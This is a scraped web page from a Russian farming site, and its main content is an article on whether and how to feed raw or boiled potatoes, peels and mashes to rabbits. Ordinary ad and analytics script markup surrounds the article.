\"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-8767 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_9941" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9941">Поиск: </label>
    <input type="text" value="" name="s" id="s_9941" class="search-form__text">
    <button type="submit" id="searchsubmit_9941" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/kroliki" itemprop="item"><span itemprop="name">Кролики</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/kroliki/kormlenie3" itemprop="item"><span itemprop="name">Кормление</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-8767" class="post-8767 post type-post status-publish format-standard has-post-thumbnail  category-kormlenie3 tag-korma tag-kroliki">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Картофель для кролика: можно ли давать и какой</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-05-25">25.05.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/kroliki/kormlenie3" itemprop="articleSection">Кормление</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/anons-88.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8770" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-88.jpg" alt="Составляйте рацион тщательно" width="600" height="420" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/anons-88.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-88-300x210.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-88-260x182.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8770" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20420%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-88.jpg" alt="Составляйте рацион тщательно" width="600" height="420" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/anons-88.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-88-300x210.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/anons-88-260x182.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="420"></span></a></p>
<p>В статье речь пойдет о том, можно ли кормить кроликов сырой картошкой или ее все-таки надо отваривать. Поговорим также о ботве и картофельных очистках. Ушастых животных называют всеядными, поэтому за их рационом нужно следить очень внимательно. Организм зверьков не способен переварить все что угодно. Кроме того, следует придерживаться определенных норм. Корнеплод этот один из самых доступных и всегда имеется на прилавках магазинов в достатке.</p>
<p><span id="more-8767"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#krahmalnyy-korneplod">Крахмальный корнеплод</a></li><li class="level-1"><a href="#syroy-korneplod">Сырой корнеплод</a></li><li class="level-1"><a href="#otvarnoy-vid">Отварной вид</a></li><li class="level-1"><a href="#ochistki-i-botva">Очистки и ботва</a></li><li class="level-1"><a href="#gotovim-meshanki">Готовим мешанки</a></li></ol><!--/noindex--></div><h2 id="krahmalnyy-korneplod">Крахмальный корнеплод</h2>
<p>Итак, разберемся, можно ли давать кроликам сырой картофель и как правильно это делать.</p>
<p>Данный корнеплод является сочным кормом, который кролики едят с удовольствием. Организм животного, в целом, справляется с перевариванием и усвоением этого продукта. В составе его есть очень много полезного:</p>
<ul>
<li>витамины С и группы В;</li>
<li>микроэлементы: магний, калий, фосфор, железо, кремний;</li>
<li>аскорбиновая кислота;</li>
<li>крахмал.</li>
</ul>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/01-82.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8771" src="https://znaifermu.ru/wp-content/uploads/2018/05/01-82.jpg" alt="Едят с удовольствием " width="600" height="428" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/01-82.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/01-82-300x214.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/01-82-260x186.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8771" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20428%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/01-82.jpg" alt="Едят с удовольствием " width="600" height="428" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/01-82.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/01-82-300x214.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/01-82-260x186.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="428"></span></a></p>
<p>Последний компонент по полезности является довольно противоречивым. С одной стороны, он способствует быстрому набору веса, что хорошо при откорме. Но с другой, слишком интенсивное поедание сырого картофеля приводит к ожирению. Особенно, если особи малоподвижны.</p>
<p>Поэтому из-за крахмала давать картофель кроликам следует малыми порциями. Особенно поначалу, когда идет лишь приучение к этому продукту.</p>
<blockquote><p>Вводить в рацион картошку для кроликов, которые идут на племя, нужно с осторожностью, потому что лишний вес будет препятствием к спариванию.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>
</blockquote>
<p>А вот для кормящих и беременных самок полезен отварной картофель. Он способствует становлению и процессу лактации, а также улучшает качество молока. Сырой картофель в этот период крольчихам лучше не давать, иначе молоко будет густым и закупорит молочные протоки.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/02-80.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8772" src="https://znaifermu.ru/wp-content/uploads/2018/05/02-80.jpg" alt="Для кормящих и беременных самок полезен отварной овощ" width="600" height="398" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/02-80.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/02-80-300x199.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/02-80-260x172.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8772" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20398%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/02-80.jpg" alt="Для кормящих и беременных самок полезен отварной овощ" width="600" height="398" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/02-80.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/02-80-300x199.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/02-80-260x172.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="398"></span></a></p>
<p>В картофеле абсолютно нет белков и неорганических солей. Обычно его подают совместно с продуктами, которые содержат эти недостающие элементы (клевер, люцерна, мясокостная и рыбная мука).</p>
<p>Изучите пользу и вред других овощей в статье «Можно ли давать тыкву кроликам».</p>
<h2 id="syroy-korneplod">Сырой корнеплод</h2>
<p>Перед кормлением кролика сырой картошкой, в первую очередь, нужно ее перебрать. ТО есть удалить гнилые картофелины и те, которые имеют зеленый цвет. В них содержится соланин, который является ядовитым веществом, вызывающим отравление.</p>
<p>Отобранные хорошие овощи нужно промыть и порезать кусочками. Сырую картошку можно вводить в рацион крольчонку с четырехмесячного возраста. Дольки корнеплода добавляют в привычную пищу. Если животное отказывается их кушать, можно повторить попытку через 2-3 недели.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/03-76.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8773" src="https://znaifermu.ru/wp-content/uploads/2018/05/03-76.jpg" alt="Нужно промыть и порезать кусочкам" width="600" height="420" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/03-76.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/03-76-300x210.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/03-76-260x182.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8773" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20420%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/03-76.jpg" alt="Нужно промыть и порезать кусочкам" width="600" height="420" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/03-76.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/03-76-300x210.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/03-76-260x182.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="420"></span></a></p>
<p>В зимнее время кролики кушают сырой картофель охотнее, чем в летнее, так как происходит дефицит сочных кормов. Также этот овощ предпочтительнее, если рацион скудный или в поилке закончилась вода.</p>
<p>Если от сырого картофеля возникает расстройство кишечника, то лучше всего этот сочный овощ заменить на другой. Но, когда кроли хорошо кушают корнеплод, то его нужно добавлять в рацион не более 10% от суточной нормы продуктов.</p>
<h2 id="otvarnoy-vid">Отварной вид</h2>
<p>А теперь о том, можно ли давать кроликам картошку в вареном виде. После термической обработки овощ усваивается гораздо лучше. При этом, если кроли не едят сырой корнеплод, то, скорей всего, отдадут предпочтение отварному. Но перед приготовлением нужно заняться клубнями, удалив из них ростки.</p>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/L7MyVTMezH0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Вареный картофель тоже насыщен витаминами и микроэлементами, но в меньшей степени. Конечно, там есть и крахмал, но в этом виде он усваивается гораздо лучше. В кроличьем рационе данный продукт может занимать от 40 до 60% всей пищи. Это примерно 200 г картошки в день для особей, откармливаемых на мясо.</p>
<p><strong>Отварным картофелем, который добавляют в мешанки, кормят беременных и лактирующих крольчих.</strong> Такую пищу с удовольствием ест и молодняк, который только приучается к взрослой пище.</p>
<p>Если кормить кроликов картошкой и при этом не давать им полноценно двигаться, то они быстро жиреют. В таком случае норма не должна превышать 50-70 г в день. Когда животное постоянно в движении, то можно увеличить порцию до 100 г. Чаще всего из картофеля делают пюре и смешивают его с другой кроличьей едой.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/04-78.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8774" src="https://znaifermu.ru/wp-content/uploads/2018/05/04-78.jpg" alt="Полезен молодняку в вареном виде " width="600" height="411" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/04-78.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/04-78-300x205.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/04-78-260x178.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8774" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20411%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/04-78.jpg" alt="Полезен молодняку в вареном виде " width="600" height="411" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/04-78.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/04-78-300x205.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/04-78-260x178.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="411"></span></a></p>
<h2 id="ochistki-i-botva">Очистки и ботва</h2>
<p>Картофельные очистки обычно бывают в больших количествах. Это подходящая еда для многих домашних животных. Кроликам их можно давать, только если клубень был хорошо вымыт и если кожура срезана не с зеленого овоща. Также на них не должно быть плесени. Не подойдут и промерзшие корнеплоды.</p>
<p>Картофельную кожуру обычно дают в отварном виде. Ее можно измельчить и добавить к другой еде. Кролики могут отказаться от такого питания. Иногда к вареным очисткам добавляют сухой корм. Но нельзя смешивать все это с той водой, в которой отваривали отходы от картофеля.</p>
<p>Еще один вариант использования очисток – это их высушивание и перемалывание в муку. Перед этим нужно также отобрать только хорошие, не заплесневелые шкурки. По составу витаминов они сравнимы с обычным картофелем. Муку нужно хранить в прохладном, не влажном месте, а перед подачей кроликам запарить кипятком и остудить.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/05-76.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8775" src="https://znaifermu.ru/wp-content/uploads/2018/05/05-76.jpg" alt="Очистки нужно высушить и измельчить " width="600" height="441" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/05-76.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/05-76-300x220.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/05-76-260x191.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8775" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20441%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/05-76.jpg" alt="Очистки нужно высушить и измельчить " width="600" height="441" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/05-76.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/05-76-300x220.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/05-76-260x191.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="441"></span></a></p>
<p>Ботву картофеля кроликам давать не рекомендуется, но иногда ее высушивают и скармливают в очень малых дозах.</p>
<h2 id="gotovim-meshanki">Готовим мешанки</h2>
<p>Когда в рацион животного включается новый продукт, его дают в малых порциях, постепенно их увеличивая. При кормлении кроликов картофелем принцип такой же. Как уже говорилось, предпочтение лучше отдать вареному корнеплоду, когда животные, достигнут 4 месяцев. Овощ готовят неочищенным (в мундире), в виде пюре, кусочками или варят очистки.</p>
<p>Лучше всего подавать картофельные блюда в вечернее время, но не страшно, если дали в другое. При этом вареные клубни можно порезать на кусочки, не снимая кожуры. Также делают пюре с водой и мешанки. Это значит, добавляют комбикорм, зерно и зелень.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/06-70.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-8776" src="https://znaifermu.ru/wp-content/uploads/2018/05/06-70.jpg" alt="Добавить комбикорм и зелень " width="600" height="419" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/06-70.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/06-70-300x210.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/06-70-260x182.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-8776" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20419%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/06-70.jpg" alt="Добавить комбикорм и зелень " width="600" height="419" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/06-70.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/06-70-300x210.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/06-70-260x182.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="419"></span></a></p>
<p>Мешанку кроли обычно едят с удовольствием. Нужно варить картофель (50%), запарить комбикорм для кроликов (45%), нарезать мелко капусту (5%). Последний ингредиент можно заменить ошпаренной крапивой.</p>
<p>Второй рецепт мешанки такой – вареный картофель (50%), запаренные или вареные зерна (пшеница, кукуруза, ячмень – 35-40%), вареный горох (5-10%), свежая капуста (или ошпаренная крапива – 5%).</p>
<p>Мешанки можно давать кормящим самкам. Если к такому блюду добавить зелень петрушки, то это обеспечит прилив молока. Перед отсадкой детенышей для крольчих петрушку заменяют укропом за неделю до отъема. Это провоцирует быстрое перегорание молока.</p>
